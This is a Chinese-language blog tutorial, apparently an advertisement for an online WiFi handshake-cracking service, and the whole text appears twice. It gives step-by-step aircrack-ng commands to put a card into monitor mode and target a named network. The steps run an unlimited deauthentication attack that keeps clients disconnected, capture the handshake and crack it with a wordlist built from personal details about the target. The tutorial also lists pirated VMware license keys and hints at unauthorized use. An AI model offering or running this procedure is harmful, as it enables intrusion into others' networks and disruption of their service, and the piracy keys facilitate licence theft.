在线wifi跑包 金刚包跑包 cap跑包 hccapx ewsa在线 就来 握手包跑包

各位好 又见面了 我是曹操 今天给大家带来一篇新的教程

希望各位细心学习 低调用网

本文仅供技术学习。

前言

暴力破解攻击是指攻击者通过系统地组合所有可能性(例如登录时用到的账户名、密码),尝试所有的可能性破解用户的账户名、密码等敏感信息。

本文我们采用最原始的暴力破解方式,演示如何破解 WiFi 密码。

一、什么是暴力破解?

暴力破解就是利用所有可能得字符组密码,去尝试破解。这是最原始,粗暴的破解方法,在理想状态下,最终一定会爆破出密码。

| 字符集 | 密码位数 | 密码可能性 |

|——–|———|————|

| [0-9] | 8位 | 10^8=100000000 |

| [0-9][a-z] | 8位 | 36^8=2821109907456 |

| [0-9][a-z] | 1-8位 | ………………………..

但是高达几千亿的密码种类,这样的方法显然不现实,所以出现了字典破解的方式。

字典破解就是通过比较合理的条件,筛选或者过滤掉一些全字符组合的内容,大幅降低爆破的成本。

字典有很多种,比如 Web 网站密码字典、[WiFi 密码字典]、操作系统用户密码字典、数据库密码字典、子域名字典、默认账号密码字典、弱口令字典、社工字典等等。

针对我们要破解的 WiFi 密码,WiFi 密码字典和社工字典是最好的选择。

WiFi 密码字典,顾名思义就是存放大量 WiFi 密码的字典。

但是 WiFi 密码字典没有针对目标本身进行生成,具有普遍性,从而导致无法精准打击目标。









而 社工字典,是通过我们输入攻击目标的一些关键信息,经过社会工程学的分析,可以针对该目标生成定制化的字典。

假如我对目标的已知信息如下,

通过计算,得到社工字典

推荐字典下载链接: 或者在 github 搜索:字典、dict、wordlist 之类的关键词,有许多字典可以下载。

字典虽多,但由于破解方式的局限性,无法保证随便找的一个字典就可以破解任意 WiFi。

最好的办法是社工 + 弱口令。

将社工字典和自己收集的弱口令进行随机排列组合,扩大命中率。

拥有社工字典之后,我们开始准备暴力破解需要的工具

- VMware pro16 虚拟机

- kali-linux 2022 操作系统(搭载在虚拟机中)

- kali 监听无限网卡

二、准备破解工具

- VMware Pro 16 虚拟机安装VMware 16密钥

- ZF3R0-FHED2-M80TY-8QYGC-NPKYF

- YF390-0HF8P-M81RQ-2DXQE-M2UT6

- ZF71R-DMX85-08DQY-8YMNC-PPHV8

安装操作省略

VMware 安装 Kali Linux

官网下载链接:

Kali Linux 安装教程:

kali 监听无限网卡

直接在某宝或某多多搜索:kali 监听无限网卡

黑客入门必备的工具,非常好用,感兴趣的朋友可以入手

三、WiFi 密码暴力破解

虚拟机连接 USB 网卡

首先进入 kali 系统









打开命令行窗口,查看网卡信息

ifconfig









插入准备好的 kali 网卡,选择连接到虚拟机,选择 kali





再次检查网卡信息

ifconfig

出现 wlan0 后证明检测到无限网卡









启动网卡,开启网卡监听

airmon-ng start wlan0

再次检查网卡

ifconfig

出现 wlan0mon 后证明网卡监听服务准备就绪

扫描附近 WiFi

airodump-ng wlan0mon

使用 airodump-ng 命令列出无线网卡扫描到的 WiFi 热点详细信息,包括信号强度,加密类型,信道等。

这里我们记下要破解 WiFi 的 BSSID 和信道,下图中我用蓝色标记。当搜索到我们想要破解的 WiFi 热点时可以 Ctrl+C 停止搜索。

这里我们破解 MERCURY_72C0 的网络密码

可以看到,该网络的物理地址为 1A:2B:3C:4D:5E:6F,当前信道为 11

注:安全起见,此处物理地址仅供参考

编造地址为 1A:2B:3C:4D:5E:6F





查看目标 WiFi 连接设备

airodump-ng --bssid 1A:2B:3C:4D:5E:6F -c 11 -w /home wlan0mon

注:airodump-ng 列出网络详细信息

-c 指定信道,上面已经标记目标网络的信道

-bssid指定目标路由器的BSSID

-w指定抓取的数据包保存的目录

可以看到,目的网络下出现了三台已经连接的设备

我们选择第一台设备

物理地址为 12:34:5H:7K:1E:9F

切勿停止该进程





抓包

新建一个命令行窗口

输入命令

aireplay-ng -0 0 -a 1A:2B:3C:4D:5E:6F -c 12:34:5H:7K:1E:9F wlan0mon

注:

- -0 冲突攻击模式,使客户端断开和路由器的连接

- 0 攻击的次数,设置为0代表无限攻击,导致客户端一直无法连接路由器

- -a 路由器的MAC地址

- -c 连接设备的MAC地址

抓取包含 WiFi 密码的 ACK 握手包

Ctrl+C 退出抓包

返回上个命令行窗口,可以看到第三行,创建文件 / home-10.cap

已经获得数据包文件

在目录下找到数据包文件





破解

aircrack-ng -w /home/kali/Desktop/password.txt /home-10.cap

注:password.txt 社工字典

home-10.cap 抓包文件

key found[**] 找到密码

关闭 wlan 网卡

airmon-ng stop wlan0mon

上面演示的暴力破解 WiFi 密码说白了就是 穷举法,将密码字典中每一个密码依次去与握手包中的密码进行匹配,直到匹配成功。

所以 能否成功破解 wifi 密码取决于密码字典本身是否包含了这个密码。

破解的时间取决于 CPU 的运算速度以及密码本身的复杂程度。

如果 WiFi 密码设得足够复杂,即使有一个非常完美的密码字典,要想破解成功花上几周几个月甚至更久都是有可能的。

在线wifi跑包 金刚包跑包 cap跑包 hccapx ewsa在线 就来 握手包跑包

各位好 又见面了 我是曹操 今天给大家带来一篇新的教程

希望各位细心学习 低调用网

本文仅供技术学习。

前言

暴力破解攻击是指攻击者通过系统地组合所有可能性(例如登录时用到的账户名、密码),尝试所有的可能性破解用户的账户名、密码等敏感信息。

本文我们采用最原始的暴力破解方式,演示如何破解 WiFi 密码。

一、什么是暴力破解?

暴力破解就是利用所有可能得字符组密码,去尝试破解。这是最原始,粗暴的破解方法,在理想状态下,最终一定会爆破出密码。

| 字符集 | 密码位数 | 密码可能性 |

|———–|———|——————|

| [0-9] | 8位 | 10^8=100000000 |

| [0-9][a-z]| 8位 | 36^8=2821109907456|

| [0-9][a-z]| 1-8位 | ………………|

但是高达几千亿的密码种类,这样的方法显然不现实,所以出现了字典破解的方式。

字典破解就是通过比较合理的条件,筛选或者过滤掉一些全字符组合的内容,大幅降低爆破的成本。

字典有很多种,比如 Web 网站密码字典、[WiFi 密码字典]、操作系统用户密码字典、数据库密码字典、子域名字典、默认账号密码字典、弱口令字典、社工字典等等。

针对我们要破解的 WiFi 密码,WiFi 密码字典和社工字典是最好的选择。

WiFi 密码字典,顾名思义就是存放大量 WiFi 密码的字典。

但是 WiFi 密码字典没有针对目标本身进行生成,具有普遍性,从而导致无法精准打击目标。

而 社工字典,是通过我们输入攻击目标的一些关键信息,经过社会工程学的分析,可以针对该目标生成定制化的字典。

假如我对目标的已知信息如下,

通过计算,得到社工字典

推荐字典下载链接: 或者在 github 搜索:字典、dict、wordlist 之类的关键词,有许多字典可以下载。

字典虽多,但由于破解方式的局限性,无法保证随便找的一个字典就可以破解任意 WiFi。

最好的办法是社工 + 弱口令。

将社工字典和自己收集的弱口令进行随机排列组合,扩大命中率。

拥有社工字典之后,我们开始准备暴力破解需要的工具

二、准备破解工具

- VMware pro16 虚拟机

- kali-linux 2022 操作系统(搭载在虚拟机中)

- kali 监听无限网卡

2.1 VMware Pro 16 虚拟机

安装VMware 16密钥

- ZF3R0-FHED2-M80TY-8QYGC-NPKYF

- YF390-0HF8P-M81RQ-2DXQE-M2UT6

- ZF71R-DMX85-08DQY-8YMNC-PPHV8

安装操作省略

2.2 VMware 安装 Kali Linux

官网下载链接:

Kali Linux 安装教程:

2.3 kali 监听无限网卡

直接在某宝或某多多搜索:kali 监听无限网卡

黑客入门必备的工具,非常好用,感兴趣的朋友可以入手

三、WiFi 密码暴力破解

虚拟机连接 USB 网卡

首先进入 kali 系统

打开命令行窗口,查看网卡信息

“`bash

ifconfig

插入准备好的 kali 网卡,选择连接到虚拟机,选择 kali

再次检查网卡信息

bash

ifconfig

出现 wlan0 后证明检测到无限网卡

启动网卡,开启网卡监听

bash

airmon-ng start wlan0

再次检查网卡

bash

ifconfig

出现 wlan0mon 后证明网卡监听服务准备就绪

扫描附近 WiFi

bash

airodump-ng wlan0mon

使用 airodump-ng 命令列出无线网卡扫描到的 WiFi 热点详细信息,包括信号强度,加密类型,信道等。

这里我们记下要破解 WiFi 的 BSSID 和信道,下图中我用蓝色标记。当搜索到我们想要破解的 WiFi 热点时可以 Ctrl+C 停止搜索。

这里我们破解 MERCURY_72C0 的网络密码

可以看到,该网络的物理地址为 1A:2B:3C:4D:5E:6F,当前信道为 11

注:安全起见,此处物理地址仅供参考

编造地址为 1A:2B:3C:4D:5E:6F

查看目标 WiFi 连接设备

bash

airodump-ng –bssid 1A:2B:3C:4D:5E:6F -c 11 -w /home wlan0mon

注:airodump-ng 列出网络详细信息

- -c 指定信道,上面已经标记目标网络的信道

- -bssid指定目标路由器的BSSID

- -w指定抓取的数据包保存的目录

可以看到,目的网络下出现了三台已经连接的设备

我们选择第一台设备

物理地址为 12:34:5H:7K:1E:9F

切勿停止该进程

抓包

新建一个命令行窗口

输入命令

bash

aireplay-ng -0 0 -a 1A:2B:3C:4D:5E:6F -c 12:34:5H:7K:1E:9F wlan0mon

注:

- -0 冲突攻击模式,使客户端断开和路由器的连接

- 0 攻击的次数,设置为0代表无限攻击,导致客户端一直无法连接路由器

- -a 路由器的MAC地址

- -c 连接设备的MAC地址

抓取包含 WiFi 密码的 ACK 握手包

bash

Ctrl+C

退出抓包

返回上个命令行窗口,可以看到第三行,创建文件 / home-10.cap

已经获得数据包文件

在目录下找到数据包文件

破解

bash

aircrack-ng -w /home/kali/Desktop/password.txt /home-10.cap

注:

- password.txt 社工字典

- home-10.cap 抓包文件

key found[**********] 找到密码

bash

关闭 wlan 网卡

airmon-ng stop wlan0mon

“`

上面演示的暴力破解 WiFi 密码说白了就是 穷举法,将密码字典中每一个密码依次去与握手包中的密码进行匹配,直到匹配成功。

所以 能否成功破解 wifi 密码取决于密码字典本身是否包含了这个密码。

破解的时间取决于 CPU 的运算速度以及密码本身的复杂程度。

如果 WiFi 密码设得足够复杂,即使有一个非常完美的密码字典,要想破解成功花上几周几个月甚至更久都是有可能的。

量子哈希

量子哈希

![cdlinux无线路由破解加强版下载[2024最新版]-量子哈希](https://www.ccwifi.cc/blogs/wp-content/uploads/2024/03/1710709970122_1.jpg)